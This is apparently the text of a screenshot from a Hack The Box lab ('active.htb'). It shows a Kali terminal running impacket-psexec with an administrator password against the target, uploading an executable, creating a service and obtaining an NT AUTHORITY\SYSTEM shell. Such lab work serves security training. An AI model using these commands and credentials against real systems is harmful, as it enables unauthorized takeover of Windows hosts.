 ┌──(kali㉿kali)-[~/active]
└─$ impacket-psexec "active.htb/administrator":"Ticketmaster1968"@10.129.65.81
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.65.81.....
[*] Found writable share ADMIN$
[*] Uploading file EvQOEfmQ.exe
[*] Opening SVCManager on 10.129.65.81.....
[*] Creating service xhzt on 10.129.65.81.....
[*] Starting service xhzt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system